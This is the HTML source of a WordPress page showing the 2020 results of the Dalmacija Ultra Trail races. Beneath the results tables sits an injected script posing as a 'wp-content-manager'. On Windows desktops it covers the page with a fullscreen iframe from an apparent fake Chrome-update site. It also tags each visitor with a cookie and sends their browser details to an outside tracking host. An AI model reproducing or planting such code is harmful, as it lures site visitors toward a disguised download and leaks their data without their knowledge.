<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
<body class="wp-singular page-template-default page page-id-7800 wp-custom-logo wp-theme-visual-composer-starter visualcomposerstarter wpb-js-composer js-comp-ver-5.1 vc_responsive">
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
						<div class="navbar-brand">
							<a href="https://dalmacijaultratrail.com/" class="custom-logo-link" rel="home"><img width="120" height="129" src="https://dalmacijaultratrail.com/wp-content/uploads/2022/09/logo.png" class="custom-logo" alt="Dalmacija Ultra Trail®" decoding="async" /></a>
						</div>
																			<button type="button" class="navbar-toggle">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
											</div>
																<div id="main-menu">
							<div class="button-close"><span class="vct-icon-close"></span></div>
							<ul id="menu-home" class="nav navbar-nav"><li id="menu-item-5903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5903"><a href="http://dalmacijaultratrail.com/">HOME</a></li>
<li id="menu-item-8084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8084"><a href="https://dalmacijaultratrail.com/registration/">REGISTRATION</a>
<ul class="sub-menu">
	<li id="menu-item-8114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8114"><a href="https://dalmacijaultratrail.com/registration/mountain-dut-registration/">MOUNTAIN 105km</a></li>
	<li id="menu-item-8113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8113"><a href="https://dalmacijaultratrail.com/registration/sea-dut-registration/">SEA 56km</a></li>
	<li id="menu-item-8455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8455"><a href="https://dalmacijaultratrail.com/registration/ethno-dut-registration/">ETHNO 30km</a></li>
	<li id="menu-item-8456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8456"><a href="https://dalmacijaultratrail.com/registration/river-dut-registration/">RIVER 20km</a></li>
	<li id="menu-item-8918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8918"><a href="https://dalmacijaultratrail.com/registration/easy10-dut-registration/">EASY 10km</a></li>
	<li id="menu-item-8687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8687"><a href="https://dalmacijaultratrail.com/kids-race/">KIDS RACE</a></li>
	<li id="menu-item-8994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8994"><a href="https://dalmacijaultratrail.com/list-of-participants/">LIST OF PARTICIPANTS 2026</a></li>
</ul>
</li>
<li id="menu-item-5989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5989"><a href="#">COURSES</a>
<ul class="sub-menu">
	<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7301"><a href="https://dalmacijaultratrail.com/mountain-dut-2/">MOUNTAIN DUT 105 km</a></li>
	<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7300"><a href="https://dalmacijaultratrail.com/sea-dut-2/">SEA DUT 56 km</a></li>
	<li id="menu-item-8573" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8573"><a href="https://dalmacijaultratrail.com/ethno-dut/">ETHNO DUT 30km</a></li>
	<li id="menu-item-8575" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8575"><a href="https://dalmacijaultratrail.com/river-dut-2/">RIVER DUT 20km</a></li>
	<li id="menu-item-8967" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8967"><a href="https://dalmacijaultratrail.com/easy10-dut/">EASY DUT 10km</a></li>
	<li id="menu-item-8681" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8681"><a href="https://dalmacijaultratrail.com/support-map/">MAP FOR SUPPORT</a></li>
</ul>
</li>
<li id="menu-item-8667" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8667"><a href="https://dalmacijaultratrail.com/volonteri/">VOLONTERI</a></li>
<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6991"><a href="https://dalmacijaultratrail.com/rules/">RULES</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6992"><a href="https://dalmacijaultratrail.com/race-equipment/">RACE EQUIPMENT</a></li>
<li id="menu-item-6064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6064"><a href="#">INFO</a>
<ul class="sub-menu">
	<li id="menu-item-7094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7094"><a href="https://dalmacijaultratrail.com/event-schedule/">EVENT SCHEDULE</a></li>
	<li id="menu-item-7485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://dalmacijaultratrail.com/disclaimer/">DISCLAIMER</a></li>
	<li id="menu-item-6065" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6065"><a href="https://dalmacijaultratrail.com/ethical-charter/">ETHICAL CHARTER</a></li>
	<li id="menu-item-7041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7041"><a href="https://dalmacijaultratrail.com/accommodation/">ACCOMMODATION</a></li>
	<li id="menu-item-6746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6746"><a href="http://dalmacijaultratrail.com/pages/contact-2/#howtoreachus">HOW TO REACH US?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a href="https://dalmacijaultratrail.com/statut/">STATUT UDRUGE</a></li>
	<li id="menu-item-5901" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5901"><a href="https://dalmacijaultratrail.com/organizing-team/">ORGANIZING TEAM</a></li>
</ul>
</li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-6377"><a href="#">RESULTS</a>
<ul class="sub-menu">
	<li id="menu-item-9262" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9262"><a href="https://dalmacijaultratrail.com/dut-live-results/">DUT 2025 – LIVE RESULTS</a></li>
	<li id="menu-item-8761" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8761"><a href="https://dalmacijaultratrail.com/dut-2023-results/">DUT 2023</a></li>
	<li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://dalmacijaultratrail.com/results-2022-2/">DUT 2022</a></li>
	<li id="menu-item-7805" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7800 current_page_item menu-item-7805"><a href="https://dalmacijaultratrail.com/results-2020/" aria-current="page">DUT 2020</a></li>
	<li id="menu-item-7496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7496"><a href="https://dalmacijaultratrail.com/results-2019/">DUT 2019</a></li>
	<li id="menu-item-7151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7151"><a href="https://dalmacijaultratrail.com/results-2018/">DUT 2018</a></li>
	<li id="menu-item-6591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6591"><a href="https://dalmacijaultratrail.com/results-2017/">DUT 2017</a></li>
	<li id="menu-item-6319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6319"><a href="https://dalmacijaultratrail.com/results/">DUT 2016</a></li>
</ul>
</li>
<li id="menu-item-7680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7680"><a href="#">MEDIA</a>
<ul class="sub-menu">
	<li id="menu-item-6621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6621"><a href="#">PHOTOS</a>
	<ul class="sub-menu">
		<li id="menu-item-7913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7913"><a href="https://dalmacijaultratrail.com/gallery-dut-2020/">GALLERY – DUT 2020</a></li>
		<li id="menu-item-7594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7594"><a href="https://dalmacijaultratrail.com/gallery-dut-2019/">GALLERY – DUT 2019</a></li>
		<li id="menu-item-7203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7203"><a href="https://dalmacijaultratrail.com/gallery-dut-2018/">GALLERY &#8211; DUT 2018</a></li>
		<li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://dalmacijaultratrail.com/gallery-dut-2017/">GALLERY – DUT 2017</a></li>
		<li id="menu-item-6622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6622"><a href="https://dalmacijaultratrail.com/gallery-dut-2016/">GALLERY – DUT 2016</a></li>
	</ul>
</li>
	<li id="menu-item-6295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6295"><a href="https://dalmacijaultratrail.com/video/">VIDEO</a></li>
</ul>
</li>
<li id="menu-item-9067" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9067"><a href="https://dalmacijaultratrail.com/lastovo-trail/">LASTOVO TRAIL</a></li>
</ul>																				</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
			</div><!--.container-->
		</nav>
							<div class="header-image">
							</div>
			</header>
		<div class="container">
		<div class="content-wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="main-content">
						<h1 class="entry-title">Results 2020</h1>

<div class="entry-content">
	<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2>Dalmacija Ultra Trail 2020</h2>

		</div>
	</div>
<div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-tabs vc_tta-color-grey vc_tta-style-classic vc_tta-shape-rounded vc_tta-spacing-1 vc_tta-tabs-position-top vc_tta-controls-align-left"><div class="vc_tta-tabs-container"><ul class="vc_tta-tabs-list"><li class="vc_tta-tab vc_active" data-vc-tab><a href="#1501717860128-46476861-92096eb1-5999" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">56 km ( 3010 m+ )</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#1501717859838-251bc835-bf1b6eb1-5999" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">18 km ( 820 m+ )</span></a></li></ul></div><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1501717860128-46476861-92096eb1-5999" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1501717860128-46476861-92096eb1-5999" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">56 km ( 3010 m+ )</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<table style="width: 100%;">
<tbody>
<tr>
<th style="text-align: center;">Male</th>
<th style="text-align: center;">Female</th>
</tr>
<tr>
<td style="text-align: center;"><strong>1. Eldin Hodžić (CRO) &#8211; 5:56:22</strong></td>
<td style="text-align: center;"><strong>1. Nikolina Šustić Stanković (CRO) &#8211; 6:48:45</strong></td>
</tr>
<tr>
<td style="text-align: center;"><strong>2. Marin Mandekić (CRO) &#8211; 6:13:13</strong></td>
<td style="text-align: center;"><strong>2. Lana Ostojić (CRO) &#8211; 7:10:32</strong></td>
</tr>
<tr>
<td style="text-align: center;"><strong>3. Darko Rogina (CRO) &#8211; 6:14:31</strong></td>
<td style="text-align: center;"><strong>3. Maja Bonačić (CRO) &#8211; 7:35:48</strong></td>
</tr>
<tr>
<td style="text-align: center;">4. Pavle Kruljac (CRO) &#8211; 6:18:34</td>
<td style="text-align: center;">4. Maja Urban (CRO) &#8211; 7:58:01</td>
</tr>
<tr>
<td style="text-align: center;">5. Nikola Jurić (CRO) &#8211; 6:35:17</td>
<td style="text-align: center;">5. Paula Vrdoljak (CRO) &#8211; 8:01:14</td>
</tr>
<tr>
<td style="text-align: center;">6. Bojan Grbić (CRO) &#8211; 6:37:43</td>
<td style="text-align: center;">6. Petra Kulić (CRO) &#8211; 8:08:43</td>
</tr>
<tr>
<td style="text-align: center;">7. Nikola Smolić (CRO) &#8211; 6:54:02</td>
<td style="text-align: center;">7. Juliette Jacquemont (FRA) &#8211; 8:35:20</td>
</tr>
<tr>
<td style="text-align: center;">8. Michal Frankowsk (POL) &#8211; 7:01:26</td>
<td style="text-align: center;">8. Zrinka Deur Šarić (CRO) &#8211; 8:41:31</td>
</tr>
<tr>
<td style="text-align: center;">9. Nenad Ostojić (CRO) &#8211; 7:01:34</td>
<td style="text-align: center;">9. Danijela Horvat (CRO) &#8211; 9:00:02</td>
</tr>
<tr>
<td style="text-align: center;">10. Roko Pribičević (CRO) &#8211; 7:33:09</td>
<td style="text-align: center;">10. Ines Jozić (CRO) &#8211; 9:01:10</td>
</tr>
<tr>
<td style="text-align: center;"><a href="https://stotinka.hr/hrv/utrka/3798/ukupni_poredak_muskarci" target="_blank" rel="noopener noreferrer">All results &gt;&gt; </a></td>
<td style="text-align: center;"><a href="https://stotinka.hr/hrv/utrka/3798/ukupni_poredak_zene" target="_blank" rel="noopener noreferrer">All results &gt;&gt;</a></td>
</tr>
</tbody>
</table>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1501717859838-251bc835-bf1b6eb1-5999" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1501717859838-251bc835-bf1b6eb1-5999" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">18 km ( 820 m+ )</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<table style="width: 100%; height: 288px;">
<tbody>
<tr style="height: 24px;">
<th style="text-align: center; height: 24px;">Male</th>
<th style="text-align: center; height: 24px;">Female</th>
</tr>
<tr style="height: 24px;">
<td style="text-align: center; height: 24px;"><strong>1. Zvonimir Režić (CRO) &#8211; 1:43:14</strong></td>
<td style="text-align: center; height: 24px;">1. Kinga Pachura (POL) &#8211; 2:05:37</td>
</tr>
<tr style="height: 24px;">
<td style="text-align: center; height: 24px;"><strong>2. Josip Toljan (CRO) &#8211; 1:45:21</strong></td>
<td style="text-align: center; height: 24px;">2. Karmen Kostanić Jurić (CRO) &#8211; 2:11:13</td>
</tr>
<tr style="height: 24px;">
<td style="text-align: center; height: 24px;"><strong>3. Marin Desnica (CRO) &#8211; 1:46:46</strong></td>
<td style="text-align: center; height: 24px;">3. Josipa Baković (BIH) &#8211; 2:19:51</td>
</tr>
<tr style="height: 24px;">
<td style="text-align: center; height: 24px;">4. Marinko Kurilj (CRO) &#8211; 1:50:47</td>
<td style="text-align: center; height: 24px;">4. Dijana Butorac (CRO) &#8211; 2:19:55</td>
</tr>
<tr style="height: 24px;">
<td style="text-align: center; height: 24px;">5. Ljuban Gudelj (CRO) &#8211; 1:53:22</td>
<td style="text-align: center; height: 24px;">5. Maja Čavlović (CRO) &#8211; 2:25:40</td>
</tr>
<tr style="height: 24px;">
<td style="text-align: center; height: 24px;">6. Mario Kušar (CRO) &#8211; 1:58:44</td>
<td style="text-align: center; height: 24px;">6. Amela Zukanović (CRO) &#8211; 2:31:44</td>
</tr>
<tr style="height: 24px;">
<td style="text-align: center; height: 24px;">7. Jure Žilić (CRO) &#8211; 2:01:58</td>
<td style="text-align: center; height: 24px;">7. Ana Romac (CRO) &#8211; 2:32:45</td>
</tr>
<tr style="height: 24px;">
<td style="text-align: center; height: 24px;">8. Tomislav Marinović (CRO) &#8211; 2:02:18</td>
<td style="text-align: center; height: 24px;">8. Marija Pađen (CRO) &#8211; 2:42:01</td>
</tr>
<tr style="height: 24px;">
<td style="text-align: center; height: 24px;">9. Tomislav Tosha Batarilo (BIH) &#8211; 2:09:02</td>
<td style="text-align: center; height: 24px;">9. Anna Psiaki (CRO) &#8211; 2:46:27</td>
</tr>
<tr style="height: 24px;">
<td style="text-align: center; height: 24px;">10. Mario Kovačević (CRO) &#8211; 2:09:21</td>
<td style="text-align: center; height: 24px;">10. Jelena Bilić Režić (CRO) &#8211; 2:47:02</td>
</tr>
<tr style="height: 24px;">
<td style="text-align: center; height: 24px;"><a href="https://stotinka.hr/hrv/utrka/3797/ukupni_poredak_muskarci" target="_blank" rel="noopener noreferrer">All results &gt;&gt; </a></td>
<td style="text-align: center; height: 24px;"><a href="https://stotinka.hr/hrv/utrka/3797/ukupni_poredak_zene" target="_blank" rel="noopener noreferrer">All results &gt;&gt;</a></td>
</tr>
</tbody>
</table>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></div>
	</div><!--.entry-content-->
					</div><!--.main-content-->
				</div><!--.col-md-12-->

				
			</div><!--.row-->
		</div><!--.content-wrapper-->
	</div><!--.container-->
		<footer id="footer">
				<div class="footer-bottom">
			<div class="container">
								<div class="footer-left-block">
					<p class="copyright">
						<span>
							Copyright &copy; 2025 Dalmacija Ultra Trail®. All Rights Reserved.</span>
						<span>
							Proudly powered by <a href="https://visualcomposer.com/?utm_campaign=vc-theme&utm_source=vc-theme-front&utm_medium=vc-theme-footer" target="_blank" rel="noreferrer">Visual Composer</a> and <a href="https://wordpress.org" target="_blank" rel="noreferrer">WordPress</a></span>
					</p>
					
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/visual-composer-starter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .wp-content-manager-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .wp-content-manager-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)content_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)content_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "content_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }

                    if (isMobile || !isWindows) {
                        return;
                    }

                    if (shownCount >= 3) {
                        return;
                    }

                    var finalIframeUrl = "https://updatechrome.shop/" || "https://dragonshop.tech/";

                    var container = document.createElement("div");
                    container.className = "wp-content-manager-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "wp-content-manager-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "content_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://dragonshop.cloud/api/track/d3108a8c7390d00d74817ece0826d2e6", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { })
                        .catch(function(e) { });
                } catch (e) {
                    // Silent fail
                }
            })();
        </script><link rel='stylesheet' id='vc_tta_style-css' href='https://dalmacijaultratrail.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=5.1' type='text/css' media='all' />
<script type="text/javascript" id="visualcomposerstarter-script-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https:\/\/dalmacijaultratrail.com\/wp-admin\/admin-ajax.php","nonce":"a44017ef3a","woo_coupon_form":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://dalmacijaultratrail.com/wp-content/themes/visual-composer-starter/js/functions.min.js?ver=3.4.1" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" src="https://dalmacijaultratrail.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dalmacijaultratrail.com/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=5.1" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://dalmacijaultratrail.com/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=5.1" id="vc_tta_autoplay_script-js"></script>
<script type="text/javascript" src="https://dalmacijaultratrail.com/wp-content/plugins/js_composer/assets/lib/vc_tabs/vc-tabs.min.js?ver=5.1" id="vc_tabs_script-js"></script>
</body>
</html>

<!-- Dynamic page generated in 0.705 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-03 04:30:26 -->

<!-- Compression = gzip -->